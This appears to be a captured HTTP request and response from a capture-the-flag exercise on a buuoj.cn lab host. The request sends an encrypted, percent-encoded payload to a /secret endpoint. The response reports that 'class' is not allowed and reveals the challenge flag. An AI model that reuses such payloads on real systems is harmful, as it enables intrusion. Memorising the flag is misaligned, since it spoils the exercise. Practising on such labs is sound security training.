 GET
/secret?secret=.%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0
B%C2%9EF%3B%C2%88m%C2%AEM5%C2%96%3D%C2%9D%5B%C3%987%C3%AA%12%C2%B4%05%C2%84A
%C2%BF%17%C3%9Bh%C3%8F%C2%8F%C3%A1a%0F%C2%AE%09%C2%A0%C2%AEyS%2A%C2%A2d%7C%C
2%98/%00%C2%90%C3%A9%03Y%C2%B2%C3%9B%1F%C2%B6H%3D%0A%23%C3%B1%5B%C2%9Cp%C2%A
En%C2%96i%5Dv%7FX%C2%92 HTTP/1.1
Host: 61c74804-8bcc-4dbf-88d6-a4f5d7b74d5a.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Cookie:
UM_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2
Connection: close
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 15 Aug 2021 13:25:06 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 77
Connection: close
'class' is not allowed. Secret is
flag{9badb1c4-68ba-4bda-bb76-f94fcb09e8bb}